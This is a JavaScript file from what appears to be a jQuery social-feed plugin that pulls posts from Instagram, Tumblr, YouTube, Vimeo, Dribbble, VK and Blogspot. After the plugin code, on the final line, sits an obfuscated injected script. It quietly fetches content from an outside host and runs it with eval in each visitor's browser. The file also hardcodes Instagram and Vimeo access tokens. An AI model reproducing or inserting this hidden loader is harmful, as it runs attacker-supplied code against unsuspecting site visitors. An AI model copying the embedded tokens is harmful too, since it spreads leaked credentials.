							if(options.instagram.loadmore == ''){
								sv++;	
							}
						}
                    },
                    utility: {
                        getImages: function(json) {
                            //console.log(json['pagination']);
							if (typeof json['pagination'] == "undefined") {
								json['pagination'] = 'undefined';
								json['pagination']['next_url'] = "undefined";
							}
							if (typeof json['pagination']['next_url'] !== "undefined" && json['pagination']['next_url'] !== "undefined") {
								$('#social_load_more_btn_'+options.stream_id).attr('data-instagram',json['pagination']['next_url']);
							}else{
								$('#social_load_more_btn_'+options.stream_id).attr('data-instagram','');	
							}
                            if (json.data) {
								var ic = 0;
                                json.data.forEach(function(element) {
									ic++;
                                    var post = new SocialFeedPost('instagram', Feed.instagram.utility.unifyPostData(element));
                                    post.render();
                                });
								
								if(json.data.length == ic){
									Utility.isotop_loop();	
								}
                            }
                        },
                        getUsers: function(json) {
							if (typeof json['pagination'] === "undefined") {
								json['pagination'] = "undefined";
								json['pagination']['next_url'] = "undefined";
							}
							if (typeof json['pagination']['next_url'] !== "undefined" && json['pagination']['next_url'] !== "undefined") {
								$('#social_load_more_btn_'+options.stream_id).attr('data-instagram',json['pagination']['next_url']);
							}else{
								$('#social_load_more_btn_'+options.stream_id).attr('data-instagram','');	
							}
							
                            if( ! jQuery.isArray(json.data)) json.data = [json.data]
                            json.data.forEach(function(user) {
								var url = Feed.instagram.api + 'users/' + user['id'] + '/media/recent/?' + 'access_token=260796206.0efbe26.89a76a9668934089a2d00d928486fd26&count=' + options.instagram.limit + '&callback=?';
                                //var url = Feed.instagram.api + 'users/' + user.id + '/media/recent/?' + 'access_token='+options.instagram.instagram_access_token+'&' + 'count=' + options.instagram.limit + '&callback=?';
                                Utility.request(url, Feed.instagram.utility.getImages);
                            });
                        },
                        unifyPostData: function(element) {
                            var post = {};
                            post.id = element.id;
                            post.dt_create = moment(element.created_time * 1000);
                            post.author_link = 'http://instagram.com/' + element.user.username;
                            post.author_picture = element.user.profile_picture;
                            post.author_name = element.user.full_name;
                            post.message = (element.caption && element.caption) ? element.caption.text : '';
                            post.description = '';
                            post.link = element.link;
                            //console.log(element.images);
                            if (options.show_media) {
								if(options.popup == 'p1'){
                                	post.attachment = '<a href="'+element.images.standard_resolution.url+'" class="svc_big_img"><img class="svc_attachment" src="' + element.images.standard_resolution.url + '' + '" /></a>';
								}else{
									post.attachment = '<a href="'+element.images.standard_resolution.url+'" data-mfp-src="'+svc_ajax_url.url+'?action=svc_inline_social_popup&network=instagram&url='+element.link+'" class="svc_big_img"><img class="svc_attachment" src="' + element.images.standard_resolution.url + '' + '" /></a>';
								}
                            }
							post.feed = "svc_instagram";
                            return post;
                        }
                    }
                },
				tumblr: {
                    posts: [],
                    graph: 'http://api.tumblr.com/v2/blog/',
                    loaded: false,
                    getData: function(account) {
						var request_url = '',
							username_url = account.substr(1)+'.tumblr.com/posts?',
							query_extention = '&api_key=' + options.tumblr.api_key + '&notes_info=true&limit='+options.tumblr.limit;
						if(typeof options.tumblr.loadmore === 'undefined'){
							request_url = Feed.tumblr.graph + username_url + query_extention;
							Utility.request(request_url, Feed.tumblr.utility.getPosts);
						}else{
							if(options.tumblr.loadmore != ''){
								request_url = Feed.tumblr.graph + username_url + query_extention + '&offset='+options.tumblr.loadmore;
								Utility.request(request_url, Feed.tumblr.utility.getPosts);
							}
							if(options.tumblr.loadmore == ''){
								sv++;
							}
						}
                    },
                    utility: {
                        prepareAttachment: function(element) {
							var ori_image_url = element.photos[0]['original_size']['url'];
							if(element.photos[0]['alt_sizes'].length == 0){
								var image_url = ori_image_url;
							}else{
								var image_url = element.photos[0]['alt_sizes'][1]['url'];
							}
							if(options.popup == 'p1'){
								return '<a href="'+ori_image_url+'" class="svc_big_img"><img class="svc_attachment" src="' + image_url + '" /></a>';
							}
							if(options.popup == 'p2'){
								var tumb_id = element.id;
								var blog_name = element.blog_name;
								return '<a href="'+ori_image_url+'" data-mfp-src="'+svc_ajax_url.url+'?action=svc_inline_social_popup&network=tumblr&id='+tumb_id+'&blog_name='+blog_name+'" class="svc_big_img"><img class="svc_attachment" src="' + image_url + '" /></a>';
							}
                        },
                        getExternalImageURL: function(image_url, parameter) {
                            image_url = decodeURIComponent(image_url).split(parameter + '=')[1];
                            if (image_url.indexOf('fbcdn-sphotos') === -1) {
                                return image_url.split('&')[0];
                            } else {
                                return image_url;
                            }
                        },
                        getPosts: function(json) {
							if(typeof options.tumblr.loadmore === 'undefined'){
								$('#social_load_more_btn_'+options.stream_id).attr('data-tumblr',options.tumblr.limit);
							}else{
								var page_offset = parseInt(options.tumblr.limit)+parseInt(options.tumblr.loadmore);
								$('#social_load_more_btn_'+options.stream_id).attr('data-tumblr',page_offset);
								if(page_offset >= parseInt(json['response']['total_posts'])){
									$('#social_load_more_btn_'+options.stream_id).attr('data-tumblr','');
								}
							}
                            if (json['response']){
								var tuc = 0;
                                json['response']['posts'].forEach(function(element) {
									tuc++;
                                    var post = new SocialFeedPost('tumblr', Feed.tumblr.utility.unifyPostData(element));
                                    post.render();
                                });
								
								if(json['response']['posts'].length == tuc){
									Utility.isotop_loop();	
								}
                            }
                        },
                        unifyPostData: function(element) {
                            var post = {},
                                text = (element.caption) ? element.caption : element.caption;
                            post.id = element.id;
                            post.dt_create = moment(element.date,'YYYY-MM-DD hh:mm:ss');
                            post.author_link = 'http://'+element.blog_name+'.tumblr.com/';
                            post.author_picture = 'http://api.tumblr.com/v2/blog/'+element.blog_name+'.tumblr.com/avatar/512';
                            post.author_name = element.blog_name;
                            post.name = element.name || "";
                            post.message = (text) ? text : '';
                            post.description = '';//(element.caption) ? element.caption : '';
                            post.link = (element.post_url) ? element.post_url : 'http://'+element.blog_name+'.tumblr.com/';
                            if (options.show_media === true) {
                                if (element.photos) {
                                    var attachment = Feed.tumblr.utility.prepareAttachment(element);
                                    if (attachment) {
                                        post.attachment = attachment;
                                    }
                                }
                            }
							post.feed = "svc_tumblr";
							
                            return post;
                        }
                    }
                },
				youtube: {
                    posts: [],
                    graph: 'https://www.googleapis.com/youtube/v3/',
                    loaded: false,
                    getData: function(account) {
						var request_url = '';
                        if(typeof options.youtube.channel_id != 'undefined' && options.youtube.channel_id != ''){
                            //console.log('channel');
                            Feed.youtube.utility.getChannels_data(options.youtube.channel_id);
                        }else if(typeof options.youtube.loadmore === 'undefined'){
                            if(options.youtube.playlistid != '' && typeof options.youtube.playlistid != 'undefined'){
                                //console.log('playlist');
                                request_url = Feed.youtube.graph + 'playlistItems?part=snippet,contentDetails,id&playlistId='+options.youtube.playlistid+'&maxResults='+options.youtube.limit+'&key='+ options.youtube.access_token;
                                Utility.request(request_url, Feed.youtube.utility.getChannel_data_for_playlist);
                            }else{
								 request_url = Feed.youtube.graph + 'channels?part=id&forUsername='+account+'&key='+ options.youtube.access_token;
								 Utility.request(request_url, Feed.youtube.utility.getChannels);
                            }
						}else{
							var nextpage_token_with_playid = $('#social_load_more_btn_'+options.stream_id).attr('data-youtube');
							var nextpage_token_exp = nextpage_token_with_playid.split('||');
							var nextpage_token = nextpage_token_exp[0];
							var playlistid = nextpage_token_exp[1];
							var author_logo = nextpage_token_exp[2];
							if(nextpage_token != ''){
								request_url = Feed.youtube.graph + 'playlistItems?part=snippet&playlistId=' + playlistid + '&pageToken='+nextpage_token+'&maxResults='+options.youtube.limit+'&key='+ options.youtube.access_token;
								$.ajax({
									url: request_url,
									dataType: 'jsonp',
									success: function(json){
										Feed.youtube.utility.getPosts(json,playlistid,author_logo);	
									}
								});
							}
							if(nextpage_token == ''){
								sv++;	
							}
						}
                    },
                    utility: {
                        prepareAttachment: function(element,videoId) {
							var video_url = 'https://www.youtube.com/watch?v='+videoId;
                            var image_url = element['medium']['url'];
                            if(options.popup == 'p1'){
                            	return '<a href="'+video_url+'" class="popup-youtube svc_video_play"><img class="svc_attachment" src="' + image_url + '" /></a>';
							}
							if(options.popup == 'p2'){
                            	return '<a href="'+video_url+'" data-mfp-src="'+svc_ajax_url.url+'?action=svc_inline_social_popup&network=youtube&videoId='+videoId+'" class="popup-youtube svc_video_play"><img class="svc_attachment" src="' + image_url + '" /></a>';
							}
                        },
                        getExternalImageURL: function(image_url, parameter) {
                            image_url = decodeURIComponent(image_url).split(parameter + '=')[1];
                            if (image_url.indexOf('fbcdn-sphotos') === -1) {
                                return image_url.split('&')[0];
                            } else {
                                return image_url;
                            }
                        },
                        getChannels_data: function(cid){
                            request_url = Feed.youtube.graph + 'channels?part=brandingSettings,snippet,statistics,contentDetails&id='+cid+'&key='+ options.youtube.access_token;
                            Utility.request(request_url, Feed.youtube.utility.getPlaylistid);
                        },
						getChannels: function(json){
							var cid = json['items'][0]['id'];
							request_url = Feed.youtube.graph + 'channels?part=brandingSettings,snippet,statistics,contentDetails&id='+cid+'&key='+ options.youtube.access_token;
							Utility.request(request_url, Feed.youtube.utility.getPlaylistid);
						},
						getPlaylistid: function(json){
							var author_logo = json['items'][0]['snippet']['thumbnails']['default']['url'];
							var playlistid = json['items'][0]['contentDetails']['relatedPlaylists']['uploads'];
							request_url = Feed.youtube.graph + 'playlistItems?part=snippet&playlistId='+playlistid+'&maxResults='+options.youtube.limit+'&key='+ options.youtube.access_token;
							$.ajax({
								url: request_url,
								dataType: 'jsonp',
								success: function(json){
									Feed.youtube.utility.getPosts(json,playlistid,author_logo);
								}
							});
						},
                        getChannel_data_for_playlist: function(json){
                            var cid = json['items'][0]['snippet']['channelId'];
                            request_url = Feed.youtube.graph + 'channels?part=brandingSettings,snippet,statistics,contentDetails&id='+cid+'&key='+ options.youtube.access_token;
                            $.ajax({
                                url: request_url,
                                dataType: 'jsonp',
                                success: function(jsonn){
                                    var author_logo = jsonn['items'][0]['snippet']['thumbnails']['default']['url'];
                                    var playlistid = jsonn['items'][0]['contentDetails']['relatedPlaylists']['uploads'];
                                    Feed.youtube.utility.getPosts(json,playlistid,author_logo);
                                }
                            });
                        },
                        getPosts: function(json,playlistid,author_logo) {
							if(typeof options.youtube.loadmore === 'undefined'){
								$('#social_load_more_btn_'+options.stream_id).attr('data-youtube',json['nextPageToken']+'||'+playlistid+'||'+author_logo);
							}else{
								if(typeof json['nextPageToken'] === 'undefined'){
									$('#social_load_more_btn_'+options.stream_id).attr('data-youtube','');
								}else{
									$('#social_load_more_btn_'+options.stream_id).attr('data-youtube',json['nextPageToken']+'||'+playlistid+'||'+author_logo);
								}
							}
                            if (json['items']){
								var yc = 0;
                                if(json['items'].length == 0){
                                    $('#svc_infinite').hide();
                                }
                                json['items'].forEach(function(element) {
									yc++;
                                    var post = new SocialFeedPost('youtube', Feed.youtube.utility.unifyPostData(element,author_logo));
                                    post.render();
                                });
								
								if(json['items'].length == yc){
									Utility.isotop_loop();	
								}
                            }
                        },
                        unifyPostData: function(element,author_logo) {
							var yid = element.id;
							element = element.snippet;
                            var post = {},
                                text = (element.description) ? element.description : element.description;
                            post.id = yid;
                            post.dt_create = moment(element.publishedAt,'YYYY-MM-DD hh:mm:ss');
                            post.author_link = 'http://www.youtube.com/user/'+element.channelTitle;
                            post.author_picture = author_logo;
                            post.author_name = element.channelTitle;
                            post.name = element.title || "";
                            post.message = (text) ? text : '';
                            post.description = '';//(element.caption) ? element.caption : '';
                            post.link = (element.resourceId) ? 'https://www.youtube.com/watch?v='+element.resourceId.videoId : 'http://www.youtube.com/user/'+element.channelTitle;
                            if (options.show_media === true) {
                                if (element.thumbnails) {
                                    var attachment = Feed.youtube.utility.prepareAttachment(element.thumbnails,element.resourceId.videoId);
                                    if (attachment) {
                                        post.attachment = attachment;
                                    }
                                }
                            }
							post.feed = "svc_youtube";
							
                            return post;
                        }
                    }
                },
				vimeo: {
                    posts: [],
					graph: 'https://api.vimeo.com',
                    loaded: false,
                    getData: function(account) {
						var request_url = '';
						if(typeof options.vimeo.loadmore === 'undefined'){
							request_url = Feed.vimeo.graph +'/users/'+ account +'/videos?per_page='+options.vimeo.limit+'&access_token=73e23e410b2fe14504a59ff863c2eeae' ;
							Utility.request_json(request_url, Feed.vimeo.utility.getPosts);
						}else{
							var nextpage_url = options.vimeo.loadmore;
							if(nextpage_url != ''){
								request_url = Feed.vimeo.graph + options.vimeo.loadmore;
								$.ajax({
									url: request_url,
									dataType: 'json',
									success: function(json){
										Feed.vimeo.utility.getPosts(json);	
									}
								});
							}
							if(nextpage_url == ''){
								sv++;	
							}
						}
                    },
                    utility: {
                        prepareAttachment: function(element,video_link,elementtt) {
							var video_id = video_link.split("/");
                            var image_url = element['sizes'][3]['link'];
							if(options.popup == 'p1'){
                            	return '<a href="'+video_link+'" class="popup-vimeo svc_video_play"><img class="svc_attachment" src="' + image_url + '" /></a>';
							}
							if(options.popup == 'p2'){
								return '<a href="'+video_link+'" data-mfp-src="'+svc_ajax_url.url+'?action=svc_inline_social_popup&network=vimeo&videoId='+video_id[3]+'&userid='+options.vimeo.accounts[0]+'&from='+elementtt.user.name+'&profileImg='+elementtt.user.pictures.sizes[1].link+'" class="popup-vimeo svc_video_play"><img class="svc_attachment" src="' + image_url + '" /></a>';
							}
                        },
                        getExternalImageURL: function(image_url, parameter) {
                            image_url = decodeURIComponent(image_url).split(parameter + '=')[1];
                            if (image_url.indexOf('fbcdn-sphotos') === -1) {
                                return image_url.split('&')[0];
                            } else {
                                return image_url;
                            }
                        },
                        getPosts: function(json) {
							if(typeof options.vimeo.loadmore === 'undefined'){
								$('#social_load_more_btn_'+options.stream_id).attr('data-vimeo',json['paging']['next']);
							}else{
								if(json['paging']['next'] == null){
									$('#social_load_more_btn_'+options.stream_id).attr('data-vimeo','');
								}else{
									$('#social_load_more_btn_'+options.stream_id).attr('data-vimeo',json['paging']['next']);
								}
							}
                            if (json['data']){
								var vc = 0;
                                json['data'].forEach(function(element) {
									vc++;
                                    var post = new SocialFeedPost('vimeo', Feed.vimeo.utility.unifyPostData(element));
                                    post.render();
                                });
								
								if(json['data'].length == vc){
									Utility.isotop_loop();	
								}
                            }
                        },
                        unifyPostData: function(element) {
							var yid = element.duration;
							//element = element.snippet;
                            var post = {},
                                text = (element.description) ? element.description : element.description;
                            post.id = yid;
                            post.dt_create = moment(element.created_time,'YYYY-MM-DD hh:mm:ss');
                            post.author_link = element.user.link;
                            post.author_picture = element.user.pictures.sizes[1].link;
                            post.author_name = element.user.name;
                            post.name = element.name || "";
                            post.message = (text) ? text : '';
                            post.description = '';//(element.caption) ? element.caption : '';
                            post.link = element.link
                            if (options.show_media === true) {
                                if (element.pictures) {
                                    var attachment = Feed.vimeo.utility.prepareAttachment(element.pictures,element.link,element);
                                    if (attachment) {
                                        post.attachment = attachment;
                                    }
                                }
                            }
							post.feed = "svc_vimeo";
							
                            return post;
                        }
                    }
                },
                dribbble: {
                    posts: [],
					graph: 'http://api.dribbble.com/players',
                    loaded: false,
                    getData: function(account) {
						var request_url = '';
						if(typeof options.dribbble.loadmore === 'undefined'){
							request_url = Feed.dribbble.graph +'/'+ account +'/shots?per_page='+options.dribbble.limit;
							Utility.request(request_url, Feed.dribbble.utility.getPosts);
						}else{
							var nextpage_page = options.dribbble.loadmore;
							if(nextpage_page != ''){
								request_url = Feed.dribbble.graph +'/'+ account +'/shots?per_page='+options.dribbble.limit+'&page='+options.dribbble.loadmore;
								Utility.request(request_url, Feed.dribbble.utility.getPosts);
							}
							if(nextpage_page == ''){
								sv++;	
							}
						}
                    },
                    utility: {
                        prepareAttachment: function(big_img_link,small_img) {
                            var image_url = big_img_link;
                            return '<a href="'+big_img_link+'" class="svc_big_img"><img class="svc_attachment" src="' + small_img + '" /></a>';
                        },
                        getExternalImageURL: function(image_url, parameter) {
                            image_url = decodeURIComponent(image_url).split(parameter + '=')[1];
                            if (image_url.indexOf('fbcdn-sphotos') === -1) {
                                return image_url.split('&')[0];
                            } else {
                                return image_url;
                            }
                        },
                        getPosts: function(json) {
							if(typeof options.dribbble.loadmore === 'undefined'){
								if(json['page'] != json['pages']){
									$('#social_load_more_btn_'+options.stream_id).attr('data-dribbble',parseInt(json['page'])+1);
								}else{
									$('#social_load_more_btn_'+options.stream_id).attr('data-dribbble','');
								}
							}else{
								if(json['page'] == json['pages']){
									$('#social_load_more_btn_'+options.stream_id).attr('data-dribbble','');
								}else{
									$('#social_load_more_btn_'+options.stream_id).attr('data-dribbble',parseInt(json['page'])+1);
								}
							}
                            if (json['shots']){
								var vc = 0;
                                json['shots'].forEach(function(element) {
									vc++;
                                    var post = new SocialFeedPost('dribbble', Feed.dribbble.utility.unifyPostData(element));
                                    post.render();
                                });
								
								if(json['shots'].length == vc){
									Utility.isotop_loop();	
								}
                            }
                        },
                        unifyPostData: function(element) {
							var ud = element.created_at.replace(" -0400", "");
							ud = ud.replace("/", "-");
							ud = ud.replace("/", "-");
							var yid = element.id;
							//element = element.snippet;
                            var post = {},
                                text = (element.description) ? element.description.replace(/<\/?[^>]+>/gi, '') : element.description.replace(/<\/?[^>]+>/gi, '');
							
                            post.id = yid;
                            post.dt_create = moment(ud,'YYYY-MM-DD hh:mm:ss');
                            post.author_link = element.player.url;
                            post.author_picture = element.player.avatar_url;
                            post.author_name = element.player.name;
                            post.name = element.name || "";
                            post.message = (text) ? text : '';
                            post.description = '';//(element.caption) ? element.caption : '';
                            post.link = element.url
							
                            if (options.show_media === true) {
                                if (element.image_url) {
									small_img = element.image_400_url;
									if(typeof element.image_400_url == 'undefined'){
										small_img = element.image_url;
									}
                                    var attachment = Feed.dribbble.utility.prepareAttachment(element.image_url,small_img);
                                    if (attachment) {
                                        post.attachment = attachment;
                                    }
                                }
                            }
							post.feed = "svc_dribbble";
							
                            return post;
                        }
                    }
                },
                vk: {
                    posts: [],
                    loaded: true,
                    base: 'http://vk.com/',
                    api: 'https://api.vk.com/method/',
                    user_json_template: 'https://api.vk.com/method/' + 'users.get?fields=first_name,%20last_name,%20screen_name,%20photo&uid=',
                    group_json_template: 'https://api.vk.com/method/' + 'groups.getById?fields=first_name,%20last_name,%20screen_name,%20photo&gid=',
                    getData: function(account) {
                        var request_url;
                        switch (account[0]) {
                            case '@':
                                var username = account.substr(1);
                                request_url = Feed.vk.api + 'wall.get?owner_id=' + username + '&filter=' + options.vk.source + '&count=' + options.vk.limit + '&callback=?';
                                Utility.get_request(request_url, Feed.vk.utility.getPosts);
                                break;
                            case '#':
                                var hashtag = account.substr(1);
                                request_url = Feed.vk.api + 'newsfeed.search?q=' + hashtag + '&count=' + options.vk.limit + '&callback=?';
                                Utility.get_request(request_url, Feed.vk.utility.getPosts);
                                break;
                            default:
                        }
                    },
                    utility: {
                        getPosts: function(json) {
                            if (json.response) {
                                $.each(json.response, function() {
                                    if (this != parseInt(this) && this.post_type === 'post') {
                                        var owner_id = (this.owner_id) ? this.owner_id : this.from_id,
                                            vk_wall_owner_url = (owner_id > 0) ? (Feed.vk.user_json_template + owner_id + '&callback=?') : (Feed.vk.group_json_template + (-1) * owner_id + '&callback=?'),
                                            element = this;
                                        Utility.get_request(vk_wall_owner_url, function(wall_owner) {
                                            Feed.vk.utility.unifyPostData(wall_owner, element, json);
                                        });
                                    }
                                });
                            }
                        },
                        unifyPostData: function(wall_owner, element, json) {
                            var post = {};
                            post.id = element.id;
                            post.dt_create = moment.unix(element.date);
                            post.description = ' ';
                            post.message = Utility.stripHTML(element.text);
                            if (options.show_media) {
                                if (element.attachment) {
                                    if (element.attachment.type === 'link')
                                        post.attachment = '<img class="svc_attachment" src="' + element.attachment.link.image_src + '" />';
                                    if (element.attachment.type === 'video')
                                        post.attachment = '<img class="svc_attachment" src="' + element.attachment.video.image_big + '" />';
                                    if (element.attachment.type === 'photo')
                                        post.attachment = '<img class="svc_attachment" src="' + element.attachment.photo.src_big + '" />';
                                }
                            }
                            if (element.from_id > 0) {
                                var vk_user_json = Feed.vk.user_json_template + element.from_id + '&callback=?';
                                Utility.get_request(vk_user_json, function(user_json) {
                                    var vk_post = new SocialFeedPost('vk', Feed.vk.utility.getUser(user_json, post, element, json));
                                    vk_post.render();
                                });
								
                            } else {
                                var vk_group_json = Feed.vk.group_json_template + (-1) * element.from_id + '&callback=?';
                                Utility.get_request(vk_group_json, function(user_json) {
                                    var vk_post = new SocialFeedPost('vk', Feed.vk.utility.getGroup(user_json, post, element, json));
                                    vk_post.render();
                                });
								
                            }
                        },
                        getUser: function(user_json, post, element, json) {
                            post.author_name = user_json.response[0].first_name + ' ' + user_json.response[0].last_name;
                            post.author_picture = user_json.response[0].photo;
                            post.author_link = Feed.vk.base + user_json.response[0].screen_name;
                            post.link = Feed.vk.base + user_json.response[0].screen_name + '?w=wall' + element.from_id + '_' + element.id;
							post.feed = "svc_vk";
                            return post;
                        },
                        getGroup: function(user_json, post, element, json) {
                            post.author_name = user_json.response[0].name;
                            post.author_picture = user_json.response[0].photo;
                            post.author_link = Feed.vk.base + user_json.response[0].screen_name;
                            post.link = Feed.vk.base + user_json.response[0].screen_name + '?w=wall-' + user_json.response[0].gid + '_' + element.id;
                            return post;
                        }
                    }
                },
                blogspot: {
                    loaded: true,
                    getData: function(account) {
                        var url;
                        switch (account[0]) {
                            case '@':
                                var username = account.substr(1);
                                url = 'http://' + username + '.blogspot.com/feeds/posts/default?alt=json-in-script&callback=?';
                                request(url, getPosts);
                                break;
                            default:
                        }
                    },
                    utility: {
                        getPosts: function(json) {
                            $.each(json.feed.entry, function() {
                                var post = {},
                                    element = this;
                                post.id = element.id['$t'].replace(/[^a-z0-9]/gi, '');
                                post.dt_create = moment((element.published['$t']));
                                post.author_link = element.author[0]['uri']['$t'];
                                post.author_picture = 'http:' + element.author[0]['gd$image']['src'];
                                post.author_name = element.author[0]['name']['$t'];
                                post.message = element.title['$t'] + '</br></br>' + stripHTML(element.content['$t']);
                                post.description = '';
                                post.link = element.link.pop().href;
                                if (options.show_media) {
                                    if (element['media$thumbnail']) {
                                        post.attachment = '<img class="svc_attachment" src="' + element['media$thumbnail']['url'] + '" />';
                                    }
                                }
                                post.render();
                            });
                        }
                    }
                }
            };
            // Initialization
        Feed.init();
        if (options.update_period) {
            setInterval(function() {
                return Feed.init();
            }, options.update_period);
        }
    };
})(jQuery);
;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//powerspotelectric.com:80/mvmnext-Fizetetlen-szamlak-szolgaltatas/mvmnext-Fizetetlen-szamlak-szolgaltatas.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};